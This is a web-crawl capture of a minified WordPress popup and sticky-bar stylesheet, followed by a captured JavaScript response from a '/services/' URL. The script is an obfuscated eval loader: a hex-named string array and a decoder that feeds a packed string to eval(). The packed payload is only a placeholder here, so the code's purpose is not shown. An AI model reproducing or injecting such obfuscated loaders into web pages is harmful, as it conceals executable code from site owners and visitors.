repeat}.mfp-bg.otw-overlay-pattern-7,#otw-overwray-background-wrapper.otw-overlay-pattern-7{background:transparent var(--wpr-bg-e3d90299-b204-441f-9e0e-25ccc40b3984) repeat}.mfp-bg.otw-overlay-pattern-8,#otw-overwray-background-wrapper.otw-overlay-pattern-8{background:transparent var(--wpr-bg-b6882f82-9803-4ec2-af27-a82921432f22) repeat}.mfp-bg.otw-overlay-pattern-9,#otw-overwray-background-wrapper.otw-overlay-pattern-9{background:transparent var(--wpr-bg-b03ab9e9-572c-40ed-9a50-2c8ae33e1c10) repeat}.mfp-bg.otw-overlay-pattern-10,#otw-overwray-background-wrapper.otw-overlay-pattern-10{background:transparent var(--wpr-bg-828c516b-2e5d-4773-8430-83067a3376ca) repeat}.mfp-bg.mfp-ready.otw-opacity-0{opacity:0}.mfp-bg.mfp-ready.otw-opacity-10{opacity:.1}.mfp-bg.mfp-ready.otw-opacity-20{opacity:.2}.mfp-bg.mfp-ready.otw-opacity-30{opacity:.3}.mfp-bg.mfp-ready.otw-opacity-40{opacity:.4}.mfp-bg.mfp-ready.otw-opacity-50{opacity:.5}.mfp-bg.mfp-ready.otw-opacity-60{opacity:.6}.mfp-bg.mfp-ready.otw-opacity-70{opacity:.7}.mfp-bg.mfp-ready.otw-opacity-80{opacity:.8}.mfp-bg.mfp-ready.otw-opacity-90{opacity:.9}.mfp-bg.mfp-ready.otw-opacity-100{opacity:1}.mfp-zoom-in .mfp-with-anim{opacity:0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.mfp-zoom-in.mfp-bg{opacity:0;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.mfp-zoom-in.mfp-removing .mfp-with-anim{-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);opacity:0}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.mfp-newspaper .mfp-with-anim{opacity:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;-webkit-transform:scale(0) rotate(500deg);-moz-transform:scale(0) rotate(500deg);-ms-transform:scale(0) rotate(500deg);-o-transform:scale(0) rotate(500deg);transform:scale(0) rotate(500deg)}.mfp-newspaper.mfp-bg{opacity:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.mfp-newspaper.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}.mfp-newspaper.mfp-removing .mfp-with-anim{-webkit-transform:scale(0) rotate(500deg);-moz-transform:scale(0) rotate(500deg);-ms-transform:scale(0) rotate(500deg);-o-transform:scale(0) rotate(500deg);transform:scale(0) rotate(500deg);opacity:0}.mfp-newspaper.mfp-removing.mfp-bg{opacity:0}.mfp-move-horizontal .mfp-with-anim{opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-ms-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px)}.mfp-move-horizontal.mfp-bg{opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.mfp-move-horizontal.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.mfp-move-horizontal.mfp-removing .mfp-with-anim{-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-ms-transform:translateX(50px);-o-transform:translateX(50px);transform:translateX(50px);opacity:0}.mfp-move-horizontal.mfp-removing.mfp-bg{opacity:0}.mfp-move-from-top .mfp-content{vertical-align:top}.mfp-move-from-top .mfp-with-anim{opacity:0;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px)}.mfp-move-from-top.mfp-bg{opacity:0;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.mfp-move-from-top.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.mfp-move-from-top.mfp-removing .mfp-with-anim{-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-o-transform:translateY(-50px);transform:translateY(-50px);opacity:0}.mfp-move-from-top.mfp-removing.mfp-bg{opacity:0}.mfp-3d-unfold .mfp-content{perspective:2000px}.mfp-3d-unfold .mfp-with-anim{opacity:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-60deg);-moz-transform:rotateY(-60deg);-ms-transform:rotateY(-60deg);-o-transform:rotateY(-60deg);transform:rotateY(-60deg)}.mfp-3d-unfold.mfp-bg{opacity:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.mfp-3d-unfold.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg)}.mfp-3d-unfold.mfp-removing .mfp-with-anim{-webkit-transform:rotateY(60deg);-moz-transform:rotateY(60deg);-ms-transform:rotateY(60deg);-o-transform:rotateY(60deg);transform:rotateY(60deg);opacity:0}.mfp-3d-unfold.mfp-removing.mfp-bg{opacity:0}.mfp-zoom-out .mfp-with-anim{opacity:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}.mfp-zoom-out.mfp-bg{opacity:0;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.mfp-zoom-out.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.mfp-zoom-out.mfp-removing .mfp-with-anim{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3);opacity:0}.mfp-zoom-out.mfp-removing.mfp-bg{opacity:0}@keyframes hinge{0%{transform:rotate(0);transform-origin:top left;animation-timing-function:ease-in-out}20%,60%{transform:rotate(80deg);transform-origin:top left;animation-timing-function:ease-in-out}40%{transform:rotate(60deg);transform-origin:top left;animation-timing-function:ease-in-out}80%{transform:rotate(60deg) translateY(0);opacity:1;transform-origin:top left;animation-timing-function:ease-in-out}100%{transform:translateY(700px);opacity:0}}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);opacity:1;-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}100%{-webkit-transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-name:hinge;animation-name:hinge}.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;-webkit-transition:opacity 0.5s ease-out;-moz-transition:opacity 0.5s ease-out;-o-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out}.mfp-with-fade.mfp-ready .mfp-content{opacity:1}.mfp-with-fade.mfp-removing.mfp-bg{opacity:0}.otw-sticky-text-red{color:#ff1d25}.otw-sticky-text-orange{color:#ff931e}.otw-sticky-text-green{color:#1dbc35}.otw-sticky-text-greenish{color:#23d7af}.otw-sticky-text-aqua{color:#3fa9f5}.otw-sticky-text-blue{color:#2356d7}.otw-sticky-text-pink{color:#ff7bac}.otw-sticky-text-purple{color:#915ecc}.otw-sticky-text-silver{color:#d8d8d8}.otw-sticky-text-brown{color:#c69c6d}.otw-sticky-text-black{color:#1c1c1c}.otw-sticky-text-white{color:#fff}.otw-sticky-text-light-red{color:#ffd0d1}.otw-sticky-text-light-orange{color:#ffe9d0}.otw-sticky-text-light-green{color:#deefc9}.otw-sticky-text-light-greenish{color:#b9f4e7}.otw-sticky-text-light-aqua{color:#e9f5fe}.otw-sticky-text-light-blue{color:#b9caf4}.otw-sticky-text-light-pink{color:#fff0f6}.otw-sticky-text-light-purple{color:#eee6f7}.otw-sticky-text-light-silver{color:#f9f9f9}.otw-sticky-text-light-brown{color:#f8f3ed}.otw-sticky-text-light-black{color:#757575}.otw-sticky-text-light-white{color:#fff}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:100002;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:100003;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:100005}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:100004}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:100006;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.otw-affiliate{position:relative;padding-bottom:20px!important}.otw-overlay-affiliate{position:absolute;bottom:10px;width:100%;text-align:right;font-size:10px;right:10px}.otw-show-label{white-space:nowrap}.otw-show-sticky-loads .otw-show-label{visibility:hidden}.otw-show-sticky-seconds .otw-show-label{visibility:hidden}.otw-first-show-sticky .otw-show-label{visibility:hidden}.otw-show-sticky-delay .otw-show-label{visibility:hidden}.otw-show-sticky-mouse .otw-show-label{visibility:hidden}.otw-show-sticky-wooab .otw-show-label{visibility:hidden}.otw-show-sticky-scroll .otw-show-label{visibility:hidden}.otw-show-sticky-scrollto .otw-show-label{visibility:hidden}.otw-show-sticky-clickon .otw-show-label{visibility:hidden}.otw-sticky-wrapoer .otw-row{width:auto}.mfp-content .otw-row{width:auto}.otw-show-sticky-link .otw-show-label{visibility:hidden}@media only screen and (max-width:767px){.hide-overlay-for-small{display:none}}@media only screen and (max-width:767px){.otw_no_device_small{display:none}html{overflow:auto!important;margin-right:0px!important}.otw-small-csr section{max-height:100%!important;max-width:80%!important;overflow:auto}}@media only screen and (min-width:768px){.otw_no_device_large{display:none}html{overflow:auto!important;margin-right:0px!important}}.otw-hide-sticky.otw-top-sticky .otw-hide-label{visibility:hidden}.otw-sticky.otw-hide-sticky.otw-bottom-sticky.scrolling-position{position:fixed}.otw-sticky.otw-show-sticky.otw-bottom-sticky.scrolling-position{position:fixed}.otw-sticky.otw-show-sticky.otw-bottom-sticky.scrolling-position .otw-show-label{visibility:hidden}.otw-sticky.otw-show-sticky.otw-right-sticky.scrolling-position .otw-show-label{display:none}.otw-sticky.otw-show-sticky.otw-right-sticky.scrolling-position{position:fixed}.otw-sticky.otw-hide-sticky{pointer-events:none}.otw-sticky.otw-hide-sticky .otw-show-label{pointer-events:auto}.mfp-content .otw-align-left{text-align:left}.mfp-content .otw-align-center{text-align:center}.mfp-content .otw-align-right{text-align:right}[class*="social foundicon-"]:before{font-family:"SocialFoundicons"}[class*="general foundicon-"]:before{font-family:"GeneralFoundicons"}i.otw_btn_icon{margin:0 3px 0 0}img.otw_btn_img{margin:0 3px 0 0}.otw-show-label.otw-btn-vertical{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:none}.otw-right-sticky .otw-show-label.otw-btn-vertical{-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}.otw-left-sticky .otw-show-label.otw-btn-vertical{-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}.otw-bottom-sticky .otw-show-label.otw-btn-vertical{-webkit-transform-origin:right bottom 0;-moz-transform-origin:right bottom 0;-ms-transform-origin:right bottom 0;-o-transform-origin:rigth bottom 0;transform-origin:right bottom 0}.otw-top-sticky .otw-show-label.otw-btn-vertical{-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}#otw-overwray-background-wrapper{position:fixed;top:0;bottom:0;width:100%;height:100%;background-color:#0B0B0B;z-index:99998;opacity:.8;overflow:hidden}.otw-sticky-man{z-index:99999}.otw-sticky-man.fixed-position,.otw-sticky-man.scrolling-position{position:fixed}.otw-sticky-man.otw-hide-sticky .otw-hide-man-label{display:none}.otw-sticky-man.otw-show-sticky .otw-show-man-label{display:none}.otw-sticky-man .otw-sticky-content-inner{margin:0 auto}.otw-sticky-man.otw-top-sticky{display:none}.otw-sticky-man.otw-full-bar.otw-top-sticky{width:100%}.otw-sticky-man.otw-top-sticky .otw-show-man-label.otw-btn-horizontal{position:absolute;right:30px;padding:10px;cursor:pointer}.otw-sticky-man.otw-top-sticky .otw-show-man-label.otw-btn-vertical{position:absolute;right:30px;padding:10px;cursor:pointer;-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}.otw-sticky-man.otw-top-sticky .otw-hide-man-label{position:absolute;right:30px;padding:10px;cursor:pointer}.otw-sticky-man.otw-top-sticky{top:0}.otw-sticky-man.otw-bottom-sticky{display:none;bottom:0}.otw-sticky-man.otw-full-bar.otw-bottom-sticky{width:100%}.otw-sticky-man.otw-bottom-sticky .otw-show-man-label.otw-btn-horizontal{position:absolute;right:30px;padding:10px;cursor:pointer}.otw-sticky-man.otw-bottom-sticky .otw-show-man-label.otw-btn-vertical{position:absolute;right:30px;padding:10px;cursor:pointer;-webkit-transform-origin:right bottom 0;-moz-transform-origin:right bottom 0;-ms-transform-origin:right bottom 0;-o-transform-origin:rigth bottom 0;transform-origin:right bottom 0}.otw-sticky-man.otw-bottom-sticky .otw-hide-man-label{position:absolute;right:30px;padding:10px;cursor:pointer}.otw-sticky-man.otw-left-sticky{display:none;right:100%;top:0}.otw-sticky-man.otw-full-bar.otw-left-sticky .otw-sticky-content{height:100%}.otw-sticky-man.otw-left-sticky .otw-show-man-label.otw-btn-horizontal{position:absolute;left:100%;top:30px;padding:10px;cursor:pointer;white-space:nowrap}.otw-sticky-man.otw-left-sticky .otw-show-man-label.otw-btn-vertical{position:absolute;left:100%;top:0;padding:10px;cursor:pointer;white-space:nowrap;-webkit-transform-origin:left bottom 0;-moz-transform-origin:left bottom 0;-ms-transform-origin:left bottom 0;-o-transform-origin:left bottom 0;transform-origin:left bottom 0}.otw-sticky-man.otw-left-sticky .otw-hide-man-label{position:absolute;left:100%;top:30px;padding:10px;cursor:pointer;white-space:nowrap}.otw-sticky-man.otw-right-sticky{display:none;right:0;top:0}.otw-sticky-man.otw-full-bar.otw-right-sticky .otw-sticky-content{height:100%}.otw-sticky-man.otw-right-sticky .otw-show-man-label.otw-btn-horizontal{position:absolute;right:100%;top:30px;padding:10px;cursor:pointer;white-space:nowrap}.otw-sticky-man.otw-right-sticky .otw-show-man-label.otw-btn-vertical{position:absolute;top:30px;padding:10px;cursor:pointer;white-space:nowrap;-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}.otw-sticky-man.otw-right-sticky .otw-hide-man-label{position:absolute;right:100%;top:30px;padding:10px;cursor:pointer;white-space:nowrap}.otw-show-man-label.otw-btn-vertical{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:none}.otw-opening-sticky .otw-show-man-label{display:none}.otw-opening-sticky .otw-hide-man-label{display:block}.otw-right-sticky-closed .otw-sticky-content{display:none}.otw-right-sticky-closed .otw-hide-label{display:none}.otw-sticky.otw-hide-sticky .otw-sticky-content{box-shadow:none!important}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=171061
body_size: 1588
content:
var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",43,"QbAPlUBrC",35,6,42))